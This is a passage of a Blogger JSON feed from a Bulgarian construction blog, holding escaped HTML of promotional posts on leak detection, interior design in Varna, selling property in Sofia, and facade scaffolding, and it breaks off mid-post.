\/\u003E\u003C\/div\u003E\u003Cdiv\u003EПрецизност: Може да определи местоположението на теча с висока точност.\u003C\/div\u003E\u003Cdiv\u003EБезопасност: Не използва опасни материали или радиация.\u003C\/div\u003E\u003Cdiv\u003EГъвкавост: Подходящ за различни видове тръбопроводи.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E4. Електронни влажностни метри\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EЕлектронните влажностни метри измерват нивата на влага в строителните материали и въздуха. Те могат да бъдат използвани за откриване на скрити течове, като идентифицират области с повишена влажност.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EПредимства:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EМногофункционалност: Могат да се използват както за диагностика на течове, така и за контрол на влагата в помещенията.\u003C\/div\u003E\u003Cdiv\u003EПростота: Лесни за употреба и интерпретация на резултатите.\u003C\/div\u003E\u003Cdiv\u003EНадеждност: Предоставят точни данни за влажността.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EЗаключение\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EНовите технологии за откриване на течове предлагат множество предимства пред традиционните методи. Те са по-бързи, по-точни и по-ненатрапчиви, което ги прави идеални за съвременните нужди на домакинствата и бизнеса. Инвестицията в тези нови инструменти може да ви спести значителни суми от ремонтни дейности и да предотврати сериозни повреди на вашата собственост. Ако все още не сте запознати с тези технологии, сега е моментът да разгледате възможностите и да направите правилния избор за вашето жилище или офис.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/2734489775627922865"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/2734489775627922865"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2025\/04\/oktrivane-na-techove.html","title":"Откриване на течове с нова техника: Как да спестите време и пари"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDPSdXHsRfr6qRmXbXH-tyut0dATO2fnaF083YgkjB2BCmzpjLagURB6hSBqYf5bUCk5vuhThzI48bR54ctam5lucMAV1pdhk9VVvkbGHtn2hZ9WtNhrjOGz3FZOqgVeBjkIgdhJTAhhZ1SwpUgqLdKigBfqDvICikVaXWSW_SUvtA8bhon5zRl9Z40_Rc\/s72-c\/%D0%BE%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87%D0%BE%D0%B2%D0%B5%205.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-5385542445176123582"},"published":{"$t":"2025-02-21T12:27:00.006+02:00"},"updated":{"$t":"2025-02-21T12:27:45.323+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Варна"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Интериорен дизайн"},{"scheme":"http://www.blogger.com/atom/ns#","term":"интериорен дизайнер"}],"title":{"type":"text","$t":"Интериорен Дизайн във Варна: Как да Създадете Перфектното Пространство"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy__hwITvcSAQPj38Smu-cL97YfJlvHNIA8zceWsn3GZEmLfH570xHtRWvIBri9BgCMopF79fNmzbqKPO7POvSyxFvSqpol1tEE9gs21A49_BJJrxI4tLX7H253BZ1DNHKDXyS-5M7jU15E26RdNKYrliHQ6p4Wver2Umg2XajdX9npoCiefRH3efNgASF\/s2560\/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%B5%D0%BD%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%20%D0%92%D0%B0%D1%80%D0%BD%D0%B0.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp\u003EВарна, с богатата си история и културно разнообразие, предлага уникални възможности за \u003Cb\u003E\u003Ca href=\"https:\/\/domodesign.bg\/services-item\/interior\/\" target=\"_blank\"\u003Eинтериорен дизайн\u003C\/a\u003E\u003C\/b\u003E. Независимо дали става въпрос за жилищно пространство, офис или търговски обект, интериорният дизайн е изкуство, което обединява функционалността с естетиката. В тази статия ще разгледаме ключовите аспекти на интериорния дизайн във Варна и как можете да създадете перфектното пространство за вас.\u003C\/p\u003E\n\u003Ch2\u003EЗначението на Интериорния Дизайн\u003C\/h2\u003E\n\u003Cp\u003EИнтериорният дизайн не е просто въпрос на естетика; той влияе на начина, по който се чувствате и функционирате в дадено пространство. Добре проектираните интериори могат да подобрят настроението, продуктивността и дори здравето. Варна, с нейния морски климат и динамичен начин на живот, изисква интериори, които отразяват местната култура и начин на живот.\u003C\/p\u003E\n\u003Ch2\u003EТенденции в Интериорния Дизайн\u003C\/h2\u003E\n\u003Ch3\u003E1. Екологичен Дизайн\u003C\/h3\u003E\n\u003Cp\u003EС нарастващото внимание към устойчивото развитие, много интериорни дизайнери във Варна започват да използват екологично чисти материали и технологии. Изборът на естествени материали не само намалява екологичния отпечатък, но и създава уютна и здравословна атмосфера.\u003C\/p\u003E\n\u003Ch3\u003E2. Минимализъм\u003C\/h3\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVdndDhXSzlx8Z3HGO4j8vOnD7ffHcpz7wl-lKZKCo_zTGBc1_owVlbZ2UWK7krV5k2ck-sNgLMceedizHfgXT2_3NYPTUU7n0KOgI6igb5FRj7y2qjg-eGrR19DAfDnkSDubrB-0twPgpKejYQ3Hq4Yssd8ODOUmLPQf3A7XMz9Hkww_2KgEZNArr8pP6\/s2560\/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%B5%D0%BD%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%20%D0%92%D0%B0%D1%80%D0%BD%D0%B0.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1707\" data-original-width=\"2560\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVdndDhXSzlx8Z3HGO4j8vOnD7ffHcpz7wl-lKZKCo_zTGBc1_owVlbZ2UWK7krV5k2ck-sNgLMceedizHfgXT2_3NYPTUU7n0KOgI6igb5FRj7y2qjg-eGrR19DAfDnkSDubrB-0twPgpKejYQ3Hq4Yssd8ODOUmLPQf3A7XMz9Hkww_2KgEZNArr8pP6\/s320\/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%B5%D0%BD%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%20%D0%92%D0%B0%D1%80%D0%BD%D0%B0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EМинимализмът остава популярен, като акцентът е върху простотата и функционалността. Изчистените линии, неутралните цветове и минималният брой мебели създават спокойна и организирана среда, идеална за съвременния начин на живот.\u003Cp\u003E\u003C\/p\u003E\n\u003Ch3\u003E3. Локални Вдъхновения\u003C\/h3\u003E\n\u003Cp\u003EИнтериорните дизайнери във Варна често черпят вдъхновение от местната природа и култура. Използването на цветове и текстури, които отразяват морето и плажа, може да добави уникален характер на пространството.\u003C\/p\u003E\n\u003Ch2\u003EКак да Изберете Интериорен Дизайнер\u003C\/h2\u003E\n\u003Cp\u003EКогато избирате интериорен дизайнер във Варна, е важно да вземете предвид следните фактори:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003EПортфолио\u003C\/strong\u003E: Разгледайте предишни проекти на дизайнера, за да видите дали стилът му съвпада с вашите предпочитания.\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EОтзиви\u003C\/strong\u003E: Прегледайте отзивите от предишни клиенти, за да получите представа за работата и професионализма му.\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EКомуникация\u003C\/strong\u003E: Добрата комуникация е ключова. Убедете се, че дизайнерът разбира вашите нужди и желания.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2\u003EЗавършване на Проекта\u003C\/h2\u003E\n\u003Cp\u003EСлед като изберете интериорен дизайнер, важно е да поддържате активна комуникация през целия процес. Убедете се, че всяка стъпка е съгласувана, за да постигнете желаните резултати. След завършването на проекта, не забравяйте да се насладите на новото си пространство и да оцените труда, вложен в него.\u003C\/p\u003E\n\u003Ch2\u003EЗаключение\u003C\/h2\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/domodesign.bg\" target=\"_blank\"\u003EИнтериорният дизайн във Варна\u003C\/a\u003E предлага безкрайни възможности за създаване на уникални и функционални пространства. С правилния подход и специалист, вие можете да трансформирате идеите си в реалност, създавайки дом или офис, който отразява вашата индивидуалност и стил. Не се колебайте да се свържете с местни дизайнери и да започнете своето пътешествие към перфектния интериор!\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/5385542445176123582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/5385542445176123582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2025\/02\/interioren-dizain-varna.html","title":"Интериорен Дизайн във Варна: Как да Създадете Перфектното Пространство"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVdndDhXSzlx8Z3HGO4j8vOnD7ffHcpz7wl-lKZKCo_zTGBc1_owVlbZ2UWK7krV5k2ck-sNgLMceedizHfgXT2_3NYPTUU7n0KOgI6igb5FRj7y2qjg-eGrR19DAfDnkSDubrB-0twPgpKejYQ3Hq4Yssd8ODOUmLPQf3A7XMz9Hkww_2KgEZNArr8pP6\/s72-c\/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%B5%D0%BD%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%20%D0%92%D0%B0%D1%80%D0%BD%D0%B0.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-8995721447211593367"},"published":{"$t":"2024-12-19T13:25:00.000+02:00"},"updated":{"$t":"2024-12-19T13:25:00.232+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Имоти в Люлин"}],"title":{"type":"text","$t":"Продажба на имоти - от какво зависи успеха в това начинание"},"content":{"type":"html","$t":"\u003Ch1\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EПродажбата на имоти в България може да бъде по-лесна или\nтрудна, в зависимост това за коя част от страната говорим. Особено, в столицата\nСофия търсенето е доста голямо, което доста помага, но и цените са доста\nпо-високи.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EСтепента на трудност може да варира в зависимост от\nмножество фактори като текущото състояние на пазара, типа на имота, неговото\nместоположение, състояние и цената.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003EФактори, които улесняват продажбата на имоти в София\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EСофия е най-големият град в България и има стабилен пазар\nна недвижими имоти. Градът привлича много хора заради възможностите за работа,\nобразование и инфраструктура, което поддържа и високо ниво на търсене на\nжилища.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EИкономическата стабилност и наличието на много и добре\nплатени работни места могат да стимулират пазара на недвижими имоти, като\nпривличат както местни, така и чуждестранни купувачи.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EОсвен това, райони с добра инфраструктура, достъп до\nтранспорт, училища, магазини и други удобства са като цяло по-привлекателни за\nкупувачите, което улеснява продажбата на имотите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EВъпреки всичко, състоянието на имота си остава много важен\nфактор. Един добре поддържан и реновиран имот винаги ще е по-лесен за продажба,\nтъй като купувачите често търсят жилища, в които могат да се нанесат без\nдопълнителни ремонти.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003EФактори, които затрудняват продажбата на имоти в София\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EГолямото предлагане на имоти в някои райони може да увеличи\nконкуренцията и да направи продажбата по-трудна. Купувачите имат повече опции,\nкоето може да натисне цените надолу.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EПример за това може да е \u003Ca href=\"https:\/\/www.oikia.com\/sale-properties\/sofia\/lyulin_centyr\/\" target=\"_blank\"\u003E\u003Cb\u003Eтърговия с имот в Люлин\u003C\/b\u003E\u003C\/a\u003E, където предлагането\nпревишава търсенето, въпреки многобройните предимства на квартала.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EСъщо така, продажбата на имоти в по-отдалечени или по-слабо\nразвити райони на столицата правят случването на сделките по-трудно в сравнение\nс тези в централните и добре развити квартали.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003EЧести грешки от страна на собствениците\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EНай-често допусканата грешка от собствениците е нереално\nвисоката цена на имота, която очакват да получат. Това може да отблъсне\nпотенциалните купувачи и да ги насочи към други европейски столици и градове.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003EКато цяло продажбата на имоти в София е в благоприятен\nпериод\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EКато цяло може да се каже, че \u003Ca href=\"https:\/\/www.oikia.com\/sale-properties\/sofia\/\" target=\"_blank\"\u003E\u003Cb\u003Eпродажбата\nна недвижим имот в София\u003C\/b\u003E\u003C\/a\u003E може да бъде по-лесна в сравнение с много\nдруги европейски градове и в сравнение с по-малките градове или селските райони\nна страната.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EГрадът се радва на високо търсене и динамичния пазар.\nВъпреки това, успехът зависи от много фактори, за много от които вече\nспоменахме по-рано.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EИзползването на услугите на професионални агенции за\nнедвижими имоти и правилната подготовка могат значително да увеличат шансовете\nза бърза и успешна продажба (можете да разгледате на Oikia.com).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/8995721447211593367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/8995721447211593367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2024\/12\/blog-post.html","title":"Продажба на имоти - от какво зависи успеха в това начинание"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-4529045550179819892"},"published":{"$t":"2024-11-21T15:49:00.004+02:00"},"updated":{"$t":"2024-11-21T15:49:31.114+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Скеле"},{"scheme":"http://www.blogger.com/atom/ns#","term":"фасадно скеле"}],"title":{"type":"text","$t":"Избор на фасадно скеле: Ключови фактори за ефективност и безопасност"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicB6HV1CMKKj45L8ttx4uvjOqpM5YKu_nFHMOrz81e1EbrvLIQv_jBfBT1s35kSjteCH_6Yz-ek-qk86Wv8ODayTSdjWpSaofbT07lGqq8m4I3Y1JMs-8x5gOQBmgFsHe0OkXRD5992sN7CiMy8lqsaVLr2JRf9UFlKQzAUXdDRqY14EyFW_2cVF5vseQ9\/s1800\/%D1%84%D0%B0%D1%81%D0%B0%D0%B4%D0%BD%D0%BE%20%D1%81%D0%BA%D0%B5%D0%BB%D0%B5.jpeg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1800\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicB6HV1CMKKj45L8ttx4uvjOqpM5YKu_nFHMOrz81e1EbrvLIQv_jBfBT1s35kSjteCH_6Yz-ek-qk86Wv8ODayTSdjWpSaofbT07lGqq8m4I3Y1JMs-8x5gOQBmgFsHe0OkXRD5992sN7CiMy8lqsaVLr2JRf9UFlKQzAUXdDRqY14EyFW_2cVF5vseQ9\/s320\/%D1%84%D0%B0%D1%81%D0%B0%D0%B4%D0%BD%D0%BE%20%D1%81%D0%BA%D0%B5%D0%BB%D0%B5.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-220c2bab-7fff-bbd5-49a7-092ce52ab795\"\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/balkantradeltd.com\/produkt-kategoriya\/vertikalen-kofraj\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EФасадното скеле\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E е основен елемент при строителни и ремонтни дейности. Независимо дали става дума за реновиране на сграда, боядисване или монтаж на външни фасадни системи, правилният избор на скеле гарантира не само ефективност, но и безопасност на работниците.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003EКакво е фасадно скеле и защо е важно?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EФасадното скеле е временна конструкция, която осигурява достъп до високи участъци на сградата. То служи за безопасна работа на строителни работници, като същевременно предоставя стабилна платформа за материали и инструменти. Неправилно избраното или монтирано скеле може да доведе до сериозни инциденти и да забави хода на проекта.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EОсновните характеристики на доброто фасадно скеле включват стабилност, лекота на монтаж и демонтаж, и съвместимост с вида дейности, които ще се извършват.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003EКлючови фактори за избор на фасадно скеле\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзборът на фасадно скеле изисква анализ на множество аспекти. Ето трите основни фактора, които трябва да се вземат предвид:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"color: #434343; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003EТип на скелето според проекта\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИма различни видове фасадни скелета, всяко от които е подходящо за конкретни приложения:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0; margin-top: 0; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eмодулно скеле – подходящо за сложни фасади, които изискват прецизна адаптация към различни височини и форми;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eрамково скеле – най-често използвано за стандартни фасадни работи, като боядисване и поставяне на изолация;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eмобилно скеле – идеално за проекти, при които се налага честа смяна на позицията, например за почистване на фасади.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзборът на типа скеле зависи от специфичните нужди на проекта, като височина на сградата, терен и вид на извършваната работа.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"color: #434343; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: 